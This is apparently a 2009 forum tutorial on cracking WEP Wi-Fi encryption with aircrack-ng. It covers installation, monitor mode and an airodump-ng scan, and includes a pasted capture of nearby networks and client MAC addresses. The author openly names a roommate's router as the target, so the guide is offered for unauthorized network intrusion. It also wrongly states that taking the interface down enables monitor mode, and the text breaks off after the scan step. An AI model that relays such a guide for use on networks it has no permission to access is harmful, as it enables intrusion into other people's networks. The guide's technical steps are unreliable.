 How To Crack WEP In Linux
Im using Ubutnu 8.10, but all the commands are compatible with all other Linux Distros.
1. Open terminal
Sudo -s
(Enter Password)
apt-get install aircrack-ng (Here shows lots of cool shenanigans in verbose mood, just
enjoy)
Note: it might prompt you with something like "this file will take 8995kb.. do u wish
to install [Y/N]" (Correct Answer Being Y for yes)
Alright, you have just installed aircrack-ng on your computer, congratulations!
2. Ifconfig wlan0 down
this command puts your wireless card into "monitor mode." if this line doesnt work
for you, try "ifconfig ath0 down" or the connection type you are using. im going to
continue using wlan0 as that applies to me, you will just replace wlan0 with your
specific device code.
OR iwconfig wlan0 mode monitor if neither of the above work for you. once again,
depends on your computer.
3. Your goal now is to find your target, my goal is my roommates wireless router which
is using WEP encryption, how convenient!
first, for educational purposes, type airodump-ng into terminal, this shows all the
commands airodump is capable of, very important if you want to go after something a
tad different or specific
We want to find the target, type airodump-ng --showack wlan0
Applications Places System Fri Mar 6, 6:38 PM tarrago User
root@ubuntu: ~
File Edit View Terminal Tabs Help
aircrack-ng
CH 3 ][ Elapsed: 36 s ][ 2009-03-06 18:38
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:3F:7B:D5:2C 201 60 1 0 11 54. WPA TKIP PSK NETGEAR
00:22:15:23:6E:E2 186 45 0 0 11 54 WEP WEP ROB and BIG
PSK Hatredcopter
00:00:00:00:00:11 178 47 82 0 11 54. OPN Internet11
00:23:69:1A:16:14 178 41 0 0 1 54 WPA2 CCMP PSK FO FIDDYS
00:1E:2A:DD:52:4F 179 45 10 0 6 54 WPA TKIP PSK Slackers
00:21:29:D3:77:CE 170 6 0 0 6 54 WPA2 CCMP PSK FullMetalJacket
00:1E:2A:78:FC:DE 170 3 0 0 6 54. WPA2 CCMP PSK mcphaul
BSSID STATION PWR Rate Lost Packets Probes
00:22:3F:7B:D5:2C 00:16:44:F4:C4:EB 193 54- 1 0 2
00:00:00:00:00:07 00:16:44:92:F6:42 188 36-36 0 2
00:00:00:00:00:07 00:21:5D:32:3D:C8 204 2- 2 116 401
00:00:00:00:00:07 00:21:5D:33:B0:44 -1 9- 0 0 7
00:00:00:00:00:03 00:16:44:C1:6E:5B 186 0- 1 0 8 Internet3
00:00:00:00:00:03 00:21:00:51:B6:E8 183 0-24 11 22
00:00:00:00:00:03 00:23:4D:5A:8B:A4 178 36- 1 0 16
00:00:00:00:00:03 00:21:00:08:71:36 176 18- 5 144 78
00:21:29:CF:53:75 00:1D:E0:A2:31:03 184 0-12 0 6
00:21:29:CF:53:75 00:22:69:60:E2:D4 172 0- 1 0 6 mom
00:00:00:00:00:11 00:21:5D:45:19:28 170 2- 1 0 74 Internet11
00:1E:2A:DD:52:4F 00:1B:9E:24:3A:61 193 1-24 0 9
(not associated) 00:1E:2A:AB:C2:3A 175 0- 1 0 5
(not associated) 00:1B:77:D6:FD:4D 171 0- 1 0 1
(not associated) 00:23:4D:1C:99:A8 206 0- 1 0 3
(not associated) 00:C0:A8:BD:BA:0F 181 0- 1 0 9
(not associated) 00:1A:73:1A:80:21 172 0- 1 0 1
(not associated) 00:23:4E:8B:1B:A3 172 0- 1 0 1
New Thread in Linux, F... root@ubuntu: ~